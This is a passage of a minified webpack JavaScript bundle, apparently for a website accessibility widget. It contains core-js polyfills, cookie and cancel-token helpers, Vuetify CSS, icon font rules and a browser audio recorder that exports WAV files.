p(t){setTimeout((function(){n.onmessage({data:t})}),0)}this.self=e,this.self.postMessage=p,setTimeout(t.bind(e,e),0)}e.prototype.postMessage=function(t){var a=this;setTimeout((function(){a.self.onmessage({data:t})}),0)},t.exports=e}).call(this,r("c8ba"))},"794b":function(t,a,r){t.exports=!r("8e60")&&!r("294c")((function(){return 7!=Object.defineProperty(r("1ec9")("div"),"a",{get:function(){return 7}}).a}))},"79aa":function(t,a){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"79e5":function(t,a){t.exports=function(t){try{return!!t()}catch(a){return!0}}},"7a56":function(t,a,r){"use strict";var e=r("7726"),i=r("86cc"),n=r("9e1e"),p=r("2b4c")("species");t.exports=function(t){var a=e[t];n&&a&&!a[p]&&i.f(a,p,{configurable:!0,get:function(){return this}})}},"7a77":function(t,a,r){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},"7aac":function(t,a,r){"use strict";var e=r("c532");t.exports=e.isStandardBrowserEnv()?function(){return{write:function(t,a,r,i,n,p){var o=[];o.push(t+"="+encodeURIComponent(a)),e.isNumber(r)&&o.push("expires="+new Date(r).toGMTString()),e.isString(i)&&o.push("path="+i),e.isString(n)&&o.push("domain="+n),!0===p&&o.push("secure"),document.cookie=o.join("; ")},read:function(t){var a=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return a?decodeURIComponent(a[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7bbc":function(t,a,r){var e=r("6821"),i=r("9093").f,n={}.toString,p="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],o=function(t){try{return i(t)}catch(a){return p.slice()}};t.exports.f=function(t){return p&&"[object Window]"==n.call(t)?o(t):i(e(t))}},"7cd6":function(t,a,r){var e=r("40c3"),i=r("5168")("iterator"),n=r("481b");t.exports=r("584a").getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||n[e(t)]}},"7d7b":function(t,a,r){var e=r("e4ae"),i=r("7cd6");t.exports=r("584a").getIterator=function(t){var a=i(t);if("function"!=typeof a)throw TypeError(t+" is not iterable!");return e(a.call(t))}},"7e90":function(t,a,r){var e=r("d9f6"),i=r("e4ae"),n=r("c3a1");t.exports=r("8e60")?Object.defineProperties:function(t,a){i(t);var r,p=n(a),o=p.length,c=0;while(o>c)e.f(t,r=p[c++],a[r]);return t}},"7f20":function(t,a,r){var e=r("86cc").f,i=r("69a8"),n=r("2b4c")("toStringTag");t.exports=function(t,a,r){t&&!i(t=r?t:t.prototype,n)&&e(t,n,{configurable:!0,value:a})}},"7f7f":function(t,a,r){var e=r("86cc").f,i=Function.prototype,n=/^\s*function ([^ (]*)/,p="name";p in i||r("9e1e")&&e(i,p,{configurable:!0,get:function(){try{return(""+this).match(n)[1]}catch(t){return""}}})},8038:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .theme--light.v-card{background-color:#fff;color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-card>.v-card__text{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-card.v-card--outlined{border:1px solid rgba(0,0,0,.12)}#wacg-wrapper .theme--dark.v-card{background-color:#424242;color:#fff}#wacg-wrapper .theme--dark.v-card>.v-card__text{color:hsla(0,0%,100%,.7)}#wacg-wrapper .theme--dark.v-card.v-card--outlined{border:1px solid hsla(0,0%,100%,.12)}#wacg-wrapper .v-card{max-width:100%;outline:none;text-decoration:none;transition-property:box-shadow,opacity;overflow-wrap:break-word;white-space:normal;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-card>.v-card__progress+:not(.v-btn):not(.v-chip),#wacg-wrapper .v-card>:first-child:not(.v-btn):not(.v-chip){border-top-left-radius:inherit;border-top-right-radius:inherit}#wacg-wrapper .v-card>:last-child:not(.v-btn):not(.v-chip){border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}#wacg-wrapper .v-card__progress{top:0;left:0;right:0;overflow:hidden}#wacg-wrapper .v-card__title{align-items:center;display:flex;flex-wrap:wrap;font-size:1.5rem;font-weight:400;letter-spacing:normal;line-height:2rem;padding:16px 16px 8px;word-break:break-all}#wacg-wrapper .v-card__title+.v-card__text{padding-top:0}#wacg-wrapper .v-card__text{font-size:.875rem;line-height:1.375rem;letter-spacing:.0071428571em;padding:16px;width:100%}#wacg-wrapper .v-card__actions{align-items:center;display:flex;padding:8px}#wacg-wrapper .v-card__actions .v-btn.v-btn{padding:0 8px}#wacg-wrapper .v-application--is-ltr .v-card__actions .v-btn.v-btn+.v-btn{margin-left:8px}#wacg-wrapper .v-application--is-ltr .v-card__actions .v-btn.v-btn .v-icon--left{margin-left:4px}#wacg-wrapper .v-application--is-ltr .v-card__actions .v-btn.v-btn .v-icon--right{margin-right:4px}#wacg-wrapper .v-application--is-rtl .v-card__actions .v-btn.v-btn+.v-btn{margin-right:8px}#wacg-wrapper .v-application--is-rtl .v-card__actions .v-btn.v-btn .v-icon--left{margin-right:4px}#wacg-wrapper .v-application--is-rtl .v-card__actions .v-btn.v-btn .v-icon--right{margin-left:4px}#wacg-wrapper .v-card--flat{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)}#wacg-wrapper .v-card--hover{cursor:pointer;transition:box-shadow .4s cubic-bezier(.25,.8,.25,1)}#wacg-wrapper .v-card--hover:hover{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#wacg-wrapper .v-card--link,#wacg-wrapper .v-card--link .v-chip{cursor:pointer}#wacg-wrapper .v-card--link:focus:before{opacity:.08}#wacg-wrapper .v-card--link:before{background:currentColor;bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s}#wacg-wrapper .v-card--disabled{pointer-events:none;user-select:none}#wacg-wrapper .v-card--disabled>:not(.v-card__progress){opacity:.6;transition:inherit}#wacg-wrapper .v-card--loading{overflow:hidden}#wacg-wrapper .v-card--outlined{box-shadow:none}#wacg-wrapper .v-card--raised{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}',""])},8079:function(t,a,r){var e=r("7726"),i=r("1991").set,n=e.MutationObserver||e.WebKitMutationObserver,p=e.process,o=e.Promise,c="process"==r("2d95")(p);t.exports=function(){var t,a,r,l=function(){var e,i;c&&(e=p.domain)&&e.exit();while(t){i=t.fn,t=t.next;try{i()}catch(n){throw t?r():a=void 0,n}}a=void 0,e&&e.enter()};if(c)r=function(){p.nextTick(l)};else if(!n||e.navigator&&e.navigator.standalone)if(o&&o.resolve){var s=o.resolve(void 0);r=function(){s.then(l)}}else r=function(){i.call(e,l)};else{var g=!0,m=document.createTextNode("");new n(l).observe(m,{characterData:!0}),r=function(){m.data=g=!g}}return function(e){var i={fn:e,next:void 0};a&&(a.next=i),t||(t=i,r()),a=i}}},8378:function(t,a){var r=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=r)},8436:function(t,a){t.exports=function(){}},8449:function(t,a,r){"use strict";r("386b")("anchor",(function(t){return function(a){return t(this,"a","name",a)}}))},"84f2":function(t,a){t.exports={}},"85f2":function(t,a,r){t.exports=r("454f")},8615:function(t,a,r){var e=r("5ca1"),i=r("504c")(!1);e(e.S,"Object",{values:function(t){return i(t)}})},"86cc":function(t,a,r){var e=r("cb7c"),i=r("c69a"),n=r("6a99"),p=Object.defineProperty;a.f=r("9e1e")?Object.defineProperty:function(t,a,r){if(e(t),a=n(a,!0),e(r),i)try{return p(t,a,r)}catch(o){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[a]=r.value),t}},"86cc1":function(t,a,r){var e=r("2ff1");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("637d47b0",e,!0,{sourceMap:!1,shadowMode:!1})},"899c":function(t,a,r){var e=r("4451");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("3000d754",e,!0,{sourceMap:!1,shadowMode:!1})},"8a81":function(t,a,r){"use strict";var e=r("7726"),i=r("69a8"),n=r("9e1e"),p=r("5ca1"),o=r("2aba"),c=r("67ab").KEY,l=r("79e5"),s=r("5537"),g=r("7f20"),m=r("ca5a"),d=r("2b4c"),u=r("37c8"),f=r("3a72"),w=r("d4c0"),v=r("1169"),h=r("cb7c"),x=r("d3f4"),b=r("4bf8"),y=r("6821"),A=r("6a99"),_=r("4630"),k=r("2aeb"),O=r("7bbc"),S=r("11e9"),C=r("2621"),M=r("86cc"),L=r("0d58"),E=S.f,j=M.f,$=O.f,T=e.Symbol,P=e.JSON,D=P&&P.stringify,I="prototype",B=d("_hidden"),z=d("toPrimitive"),N={}.propertyIsEnumerable,V=s("symbol-registry"),F=s("symbols"),H=s("op-symbols"),R=Object[I],W="function"==typeof T&&!!C.f,G=e.QObject,U=!G||!G[I]||!G[I].findChild,Z=n&&l((function(){return 7!=k(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a}))?function(t,a,r){var e=E(R,a);e&&delete R[a],j(t,a,r),e&&t!==R&&j(R,a,e)}:j,Q=function(t){var a=F[t]=k(T[I]);return a._k=t,a},Y=W&&"symbol"==typeof T.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof T},q=function(t,a,r){return t===R&&q(H,a,r),h(t),a=A(a,!0),h(r),i(F,a)?(r.enumerable?(i(t,B)&&t[B][a]&&(t[B][a]=!1),r=k(r,{enumerable:_(0,!1)})):(i(t,B)||j(t,B,_(1,{})),t[B][a]=!0),Z(t,a,r)):j(t,a,r)},J=function(t,a){h(t);var r,e=w(a=y(a)),i=0,n=e.length;while(n>i)q(t,r=e[i++],a[r]);return t},X=function(t,a){return void 0===a?k(t):J(k(t),a)},K=function(t){var a=N.call(this,t=A(t,!0));return!(this===R&&i(F,t)&&!i(H,t))&&(!(a||!i(this,t)||!i(F,t)||i(this,B)&&this[B][t])||a)},tt=function(t,a){if(t=y(t),a=A(a,!0),t!==R||!i(F,a)||i(H,a)){var r=E(t,a);return!r||!i(F,a)||i(t,B)&&t[B][a]||(r.enumerable=!0),r}},at=function(t){var a,r=$(y(t)),e=[],n=0;while(r.length>n)i(F,a=r[n++])||a==B||a==c||e.push(a);return e},rt=function(t){var a,r=t===R,e=$(r?H:y(t)),n=[],p=0;while(e.length>p)!i(F,a=e[p++])||r&&!i(R,a)||n.push(F[a]);return n};W||(T=function(){if(this instanceof T)throw TypeError("Symbol is not a constructor!");var t=m(arguments.length>0?arguments[0]:void 0),a=function(r){this===R&&a.call(H,r),i(this,B)&&i(this[B],t)&&(this[B][t]=!1),Z(this,t,_(1,r))};return n&&U&&Z(R,t,{configurable:!0,set:a}),Q(t)},o(T[I],"toString",(function(){return this._k})),S.f=tt,M.f=q,r("9093").f=O.f=at,r("52a7").f=K,C.f=rt,n&&!r("2d00")&&o(R,"propertyIsEnumerable",K,!0),u.f=function(t){return Q(d(t))}),p(p.G+p.W+p.F*!W,{Symbol:T});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;et.length>it;)d(et[it++]);for(var nt=L(d.store),pt=0;nt.length>pt;)f(nt[pt++]);p(p.S+p.F*!W,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=T(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var a in V)if(V[a]===t)return a},useSetter:function(){U=!0},useSimple:function(){U=!1}}),p(p.S+p.F*!W,"Object",{create:X,defineProperty:q,defineProperties:J,getOwnPropertyDescriptor:tt,getOwnPropertyNames:at,getOwnPropertySymbols:rt});var ot=l((function(){C.f(1)}));p(p.S+p.F*ot,"Object",{getOwnPropertySymbols:function(t){return C.f(b(t))}}),P&&p(p.S+p.F*(!W||l((function(){var t=T();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function(t){var a,r,e=[t],i=1;while(arguments.length>i)e.push(arguments[i++]);if(r=a=e[1],(x(a)||void 0!==t)&&!Y(t))return v(a)||(a=function(t,a){if("function"==typeof r&&(a=r.call(this,t,a)),!Y(a))return a}),e[1]=a,D.apply(P,e)}}),T[I][z]||r("32e9")(T[I],z,T[I].valueOf),g(T,"Symbol"),g(Math,"Math",!0),g(e.JSON,"JSON",!0)},"8aae":function(t,a,r){r("32a6"),t.exports=r("584a").Object.keys},"8adc":function(t,a,r){var e=r("c354");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("75af9df4",e,!0,{sourceMap:!1,shadowMode:!1})},"8b97":function(t,a,r){var e=r("d3f4"),i=r("cb7c"),n=function(t,a){if(i(t),!e(a)&&null!==a)throw TypeError(a+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,a,e){try{e=r("9b43")(Function.call,r("11e9").f(Object.prototype,"__proto__").set,2),e(t,[]),a=!(t instanceof Array)}catch(i){a=!0}return function(t,r){return n(t,r),a?t.__proto__=r:e(t,r),t}}({},!1):void 0),check:n}},"8ce9":function(t,a,r){var e=r("2e65");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("134f0c0d",e,!0,{sourceMap:!1,shadowMode:!1})},"8d4f":function(t,a,r){var e=r("2023");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("cdb72358",e,!0,{sourceMap:!1,shadowMode:!1})},"8df4":function(t,a,r){"use strict";var e=r("7a77");function i(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var a;this.promise=new Promise((function(t){a=t}));var r=this;t((function(t){r.reason||(r.reason=new e(t),a(r.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t,a=new i((function(a){t=a}));return{token:a,cancel:t}},t.exports=i},"8e60":function(t,a,r){t.exports=!r("294c")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"8e6e":function(t,a,r){var e=r("5ca1"),i=r("990b"),n=r("6821"),p=r("11e9"),o=r("f1ae");e(e.S,"Object",{getOwnPropertyDescriptors:function(t){var a,r,e=n(t),c=p.f,l=i(e),s={},g=0;while(l.length>g)r=c(e,a=l[g++]),void 0!==r&&o(s,a,r);return s}})},"8efc":function(t,a,r){var e=r("f44a");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("2bc27877",e,!0,{sourceMap:!1,shadowMode:!1})},"8f60":function(t,a,r){"use strict";var e=r("a159"),i=r("aebd"),n=r("45f2"),p={};r("35e8")(p,r("5168")("iterator"),(function(){return this})),t.exports=function(t,a,r){t.prototype=e(p,{next:i(1,r)}),n(t,a+" Iterator")}},"8ff2":function(t,a,r){var e=r("1482");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("3496a4f4",e,!0,{sourceMap:!1,shadowMode:!1})},9003:function(t,a,r){var e=r("6b4c");t.exports=Array.isArray||function(t){return"Array"==e(t)}},9093:function(t,a,r){var e=r("ce10"),i=r("e11e").concat("length","prototype");a.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},"90f7":function(t,a,r){var e=r("6209");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("21dff7a4",e,!0,{sourceMap:!1,shadowMode:!1})},9138:function(t,a,r){t.exports=r("35e8")},9185:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-select .v-select__selections{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-select .v-chip--disabled,#wacg-wrapper .theme--light.v-select.v-input--is-disabled .v-select__selections,#wacg-wrapper .theme--light.v-select .v-select__selection--disabled{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--dark.v-select .v-select__selections,#wacg-wrapper .theme--light.v-select.v-text-field--solo-inverted.v-input--is-focused .v-select__selections{color:#fff}#wacg-wrapper .theme--dark.v-select .v-chip--disabled,#wacg-wrapper .theme--dark.v-select.v-input--is-disabled .v-select__selections,#wacg-wrapper .theme--dark.v-select .v-select__selection--disabled{color:hsla(0,0%,100%,.5)}#wacg-wrapper .theme--dark.v-select.v-text-field--solo-inverted.v-input--is-focused .v-select__selections{color:rgba(0,0,0,.87)}#wacg-wrapper .v-select{position:relative}#wacg-wrapper .v-select:not(.v-select--is-multi).v-text-field--single-line .v-select__selections{flex-wrap:nowrap}#wacg-wrapper .v-select>.v-input__control>.v-input__slot{cursor:pointer}#wacg-wrapper .v-select .v-chip{flex:0 1 auto;margin:4px}#wacg-wrapper .v-select .v-chip--selected:after{opacity:.22}#wacg-wrapper .v-select .fade-transition-leave-active{position:absolute;left:0}#wacg-wrapper .v-select.v-input--is-dirty ::placeholder{color:transparent!important}#wacg-wrapper .v-select:not(.v-input--is-dirty):not(.v-input--is-focused) .v-text-field__prefix{line-height:20px;position:absolute;top:7px;transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-select.v-text-field--enclosed:not(.v-text-field--single-line):not(.v-text-field--outlined) .v-select__selections{padding-top:24px}#wacg-wrapper .v-select.v-text-field--outlined:not(.v-text-field--single-line) .v-select__selections{padding:8px 0}#wacg-wrapper .v-select.v-text-field input{flex:1 1;margin-top:0;min-width:0;pointer-events:none;position:relative}#wacg-wrapper .v-select.v-select--is-menu-active .v-input__icon--append .v-icon{transform:rotate(180deg)}#wacg-wrapper .v-select.v-select--chips input{margin:0}#wacg-wrapper .v-select.v-select--chips .v-select__selections{min-height:42px}#wacg-wrapper .v-select.v-select--chips .v-chip--select.v-chip--active:before{opacity:.2}#wacg-wrapper .v-select.v-select--chips.v-select--chips--small .v-select__selections{min-height:32px}#wacg-wrapper .v-select.v-select--chips:not(.v-text-field--single-line).v-text-field--box .v-select__selections,#wacg-wrapper .v-select.v-select--chips:not(.v-text-field--single-line).v-text-field--enclosed .v-select__selections{min-height:68px}#wacg-wrapper .v-select.v-select--chips:not(.v-text-field--single-line).v-text-field--box.v-select--chips--small .v-select__selections,#wacg-wrapper .v-select.v-select--chips:not(.v-text-field--single-line).v-text-field--enclosed.v-select--chips--small .v-select__selections{min-height:56px}#wacg-wrapper .v-select.v-text-field--reverse .v-select__selections,#wacg-wrapper .v-select.v-text-field--reverse .v-select__slot{flex-direction:row-reverse}#wacg-wrapper .v-select__selections{align-items:center;display:flex;flex:1 1;flex-wrap:wrap;line-height:18px;max-width:100%;min-width:0}#wacg-wrapper .v-select__selection{max-width:90%}#wacg-wrapper .v-select__selection--comma{margin:7px 4px 7px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#wacg-wrapper .v-select__slot{position:relative;align-items:center;display:flex;max-width:100%;width:100%}#wacg-wrapper .v-select:not(.v-text-field--single-line):not(.v-text-field--outlined) .v-select__slot>input{align-self:flex-end}",""])},9427:function(t,a,r){var e=r("63b6");e(e.S,"Object",{create:r("a159")})},"95d5":function(t,a,r){var e=r("40c3"),i=r("5168")("iterator"),n=r("481b");t.exports=r("584a").isIterable=function(t){var a=Object(t);return void 0!==a[i]||"@@iterator"in a||n.hasOwnProperty(e(a))}},"95ed":function(t,a,r){var e=r("5009");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("1896af72",e,!0,{sourceMap:!1,shadowMode:!1})},9652:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-overlay{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--dark.v-overlay{color:#fff}#wacg-wrapper .v-overlay{align-items:center;border-radius:inherit;display:flex;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;transition:.3s cubic-bezier(.25,.8,.5,1),z-index 1ms}#wacg-wrapper .v-overlay__content{position:relative}#wacg-wrapper .v-overlay__scrim{border-radius:inherit;bottom:0;height:100%;left:0;position:absolute;right:0;top:0;transition:inherit;width:100%;will-change:opacity}#wacg-wrapper .v-overlay--absolute{position:absolute}#wacg-wrapper .v-overlay--active{pointer-events:auto;touch-action:none}",""])},"96fb":function(t,a){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},9734:function(t,a,r){var e=r("140a");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("34195637",e,!0,{sourceMap:!1,shadowMode:!1})},9744:function(t,a,r){"use strict";var e=r("4588"),i=r("be13");t.exports=function(t){var a=String(i(this)),r="",n=e(t);if(n<0||n==1/0)throw RangeError("Count can't be negative");for(;n>0;(n>>>=1)&&(a+=a))1&n&&(r+=a);return r}},"990b":function(t,a,r){var e=r("9093"),i=r("2621"),n=r("cb7c"),p=r("7726").Reflect;t.exports=p&&p.ownKeys||function(t){var a=e.f(n(t)),r=i.f;return r?a.concat(r(t)):a}},"9a42":function(t,a,r){var e=r("44af");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("8fc411e8",e,!0,{sourceMap:!1,shadowMode:!1})},"9aa9":function(t,a){a.f=Object.getOwnPropertySymbols},"9b43":function(t,a,r){var e=r("d8e8");t.exports=function(t,a,r){if(e(t),void 0===a)return t;switch(r){case 1:return function(r){return t.call(a,r)};case 2:return function(r,e){return t.call(a,r,e)};case 3:return function(r,e,i){return t.call(a,r,e,i)}}return function(){return t.apply(a,arguments)}}},"9c54":function(t,a,r){var e=r("b041");a=t.exports=r("2350")(!1),a.push([t.i,"@font-face{font-family:icomoon;src:url("+e(r("7733"))+");src:url("+e(r("7733"))+'#iefix) format("embedded-opentype"),url('+e(r("cf38"))+') format("truetype"),url('+e(r("58cd"))+') format("woff"),url('+e(r("633b"))+'#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}#wacg-wrapper [class*=" icon-"],#wacg-wrapper [class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wacg-wrapper .icon-check:before{content:"\\E91B"}#wacg-wrapper .icon-Speak-to-Inputs:before{content:"\\E900"}#wacg-wrapper .icon-Stop-Animation:before{content:"\\E901"}#wacg-wrapper .icon-Text-Guide:before{content:"\\E902"}#wacg-wrapper .icon-Text-Space:before{content:"\\E903"}#wacg-wrapper .icon-Usa-Flag .path1:before{content:"\\E904";color:#f0f0f0}#wacg-wrapper .icon-Usa-Flag .path2:before{content:"\\E905";margin-left:-1em;color:#d80027}#wacg-wrapper .icon-Usa-Flag .path3:before{content:"\\E906";margin-left:-1em;color:#d80027}#wacg-wrapper .icon-Usa-Flag .path4:before{content:"\\E907";margin-left:-1em;color:#d80027}#wacg-wrapper .icon-Usa-Flag .path5:before{content:"\\E908";margin-left:-1em;color:#d80027}#wacg-wrapper .icon-Usa-Flag .path6:before{content:"\\E909";margin-left:-1em;color:#0052b4}#wacg-wrapper .icon-Magnify-Cursor:before{content:"\\E90A"}#wacg-wrapper .icon-Normal-Colors:before{content:"\\E90B"}#wacg-wrapper .icon-Read-Page:before{content:"\\E90C"}#wacg-wrapper .icon-Reading-Guide:before{content:"\\E90D"}#wacg-wrapper .icon-Sign-Language:before{content:"\\E90E"}#wacg-wrapper .icon-Highlight-Titles:before{content:"\\E90F"}#wacg-wrapper .icon-Hint:before{content:"\\E910"}#wacg-wrapper .icon-Inverted-Colors:before{content:"\\E911"}#wacg-wrapper .icon-Legible-Fonts:before{content:"\\E912"}#wacg-wrapper .icon-Link:before{content:"\\E913"}#wacg-wrapper .icon-Accessibility .path1:before{content:"\\E914";color:#0285d2}#wacg-wrapper .icon-Accessibility .path2:before{content:"\\E915";margin-left:-1em;color:#fff}#wacg-wrapper .icon-accessibility-circle:before{content:"\\E916";color:#fff}#wacg-wrapper .icon-Bigger-Text:before{content:"\\E917"}#wacg-wrapper .icon-close:before{content:"\\E918";color:#fff}#wacg-wrapper .icon-Contact-Us:before{content:"\\E919";color:#15245a}#wacg-wrapper .icon-Gray-level:before{content:"\\E91A"}',""])},"9c6c":function(t,a,r){var e=r("2b4c")("unscopables"),i=Array.prototype;void 0==i[e]&&r("32e9")(i,e,{}),t.exports=function(t){i[e][t]=!0}},"9c80":function(t,a){t.exports=function(t){try{return{e:!1,v:t()}}catch(a){return{e:!0,v:a}}}},"9dd0":function(t,a,r){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var e=function(){function t(t,a){for(var r=0;r<a.length;r++){var e=a[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(a,r,e){return r&&t(a.prototype,r),e&&t(a,e),a}}(),i=r("78fe"),n=p(i);function p(t){return t&&t.__esModule?t:{default:t}}function o(t,a){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}var c={bufferLen:4096,numChannels:2,mimeType:"audio/wav"},l=function(){function t(a,r){var e=this;o(this,t),this.config=Object.assign({},c,r),this.recording=!1,this.callbacks={getBuffer:[],exportWAV:[]},this.context=a.context,this.node=(this.context.createScriptProcessor||this.context.createJavaScriptNode).call(this.context,this.config.bufferLen,this.config.numChannels,this.config.numChannels),this.node.onaudioprocess=function(t){if(e.recording){for(var a=[],r=0;r<e.config.numChannels;r++)a.push(t.inputBuffer.getChannelData(r));e.worker.postMessage({command:"record",buffer:a})}},a.connect(this.node),this.node.connect(this.context.destination);var i={};this.worker=new n.default((function(){var t=0,a=[],r=void 0,e=void 0;function i(t){r=t.sampleRate,e=t.numChannels,l()}function n(r){for(var i=0;i<e;i++)a[i].push(r[i]);t+=r[0].length}function p(r){for(var i=[],n=0;n<e;n++)i.push(s(a[n],t));var p=void 0;p=2===e?g(i[0],i[1]):i[0];var o=u(p),c=new Blob([o],{type:r});this.postMessage({command:"exportWAV",data:c})}function o(){for(var r=[],i=0;i<e;i++)r.push(s(a[i],t));this.postMessage({command:"getBuffer",data:r})}function c(){t=0,a=[],l()}function l(){for(var t=0;t<e;t++)a[t]=[]}function s(t,a){for(var r=new Float32Array(a),e=0,i=0;i<t.length;i++)r.set(t[i],e),e+=t[i].length;return r}function g(t,a){var r=t.length+a.length,e=new Float32Array(r),i=0,n=0;while(i<r)e[i++]=t[n],e[i++]=a[n],n++;return e}function m(t,a,r){for(var e=0;e<r.length;e++,a+=2){var i=Math.max(-1,Math.min(1,r[e]));t.setInt16(a,i<0?32768*i:32767*i,!0)}}function d(t,a,r){for(var e=0;e<r.length;e+=1)t.setUint8(a+e,r.charCodeAt(e))}function u(t){var a=new ArrayBuffer(44+2*t.length),i=new DataView(a);return d(i,0,"RIFF"),i.setUint32(4,36+2*t.length,!0),d(i,8,"WAVE"),d(i,12,"fmt "),i.setUint32(16,16,!0),i.setUint16(20,1,!0),i.setUint16(22,e,!0),i.setUint32(24,r,!0),i.setUint32(28,4*r,!0),i.setUint16(32,2*e,!0),i.setUint16(34,16,!0),d(i,36,"data"),i.setUint32(40,2*t.length,!0),m(i,44,t),i}this.onmessage=function(t){switch(t.data.command){case"init":i(t.data.config);break;case"record":n(t.data.buffer);break;case"exportWAV":p(t.data.type);break;case"getBuffer":o();break;case"clear":c();break}}}),i),this.worker.postMessage({command:"init",config:{sampleRate:this.context.sampleRate,numChannels:this.config.numChannels}}),this.worker.onmessage=function(t){var a=e.callbacks[t.data.command].pop();"function"===typeof a&&a(t.data.data)}}return e(t,[{key:"record",value:function(){this.recording=!0}},{key:"stop",value:function(){this.recording=!1}},{key:"clear",value:function(){this.worker.postMessage({command:"clear"})}},{key:"getBuffer",value:function(t){if(t=t||this.config.callback,!t)throw new Error("Callback not set");this.callbacks.getBuffer.push(t),this.worker.postMessage({command:"getBuffer"})}},{key:"exportWAV",value:function(t,a){if(a=a||this.config.mimeType,t=t||this.config.callback,!t)throw new Error("Callback not set");this.callbacks.exportWAV.push(t),this.worker.postMessage({command:"exportWAV",type:a})}}]),t}();l.forceDownload=function(t,a){var r=document.createElement("a");r.style="display: none",document.body.appendChild(r);var e=window.URL.createObjectURL(t);r.href=e,r.download=a,r.click(),window.URL.revokeObjectURL(e),document.body.removeChild(r)},a.default=l},"9def":function(t,a,r){var e=r("4588"),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},"9e1e":function(t,a,r){t.exports=!r("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},a159:function(t,a,r){var e=r("e4ae"),i=r("7e90"),n=r("1691"),p=r("5559")("IE_PROTO"),o=function(){},c="prototype",l=function(){var t,a=r("1ec9")("iframe"),e=n.length,i="<",p=">";a.style.display="none",r("32fc").appendChild(a),a.src="javascript:",t=a.contentWindow.document,t.open(),t.write(i+"script"+p+"document.F=Object"+i+"/script"+p),t.close(),l=t.F;while(e--)delete 